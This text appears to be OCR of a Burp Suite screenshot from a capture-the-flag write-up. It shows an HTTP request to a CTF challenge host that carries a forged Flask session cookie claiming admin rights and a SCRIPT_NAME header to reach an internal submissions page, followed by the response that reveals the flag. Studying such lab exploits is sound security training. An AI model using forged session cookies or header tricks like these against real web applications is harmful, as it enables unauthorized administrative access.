 Request
Pretty Raw Hex \n
1 GET /test/internal/submissions HTTP/1.1
2 Host: thecybercoopctf-grayboard.chals.io
3 Cookie: session=
eyJpZCI6MSwidHlwZSI6ImFkbWluIiwidXNlcm5hbWUiOiJhZG1pbiJ9.ZYEGzw.N
pm8_EdpYT5BSQnWOejvMaiW5gA
4 Upgrade-Insecure-Requests: 1
5 SCRIPT_NAME: /test
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Dec 2023 03:11:22 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 49
5 Connection: keep-alive
6 Server: gunicorn/20.0.4
7 Vary: Cookie
8
9 flag{why_yes_i_am_valedictorian_but_dont_ask_how}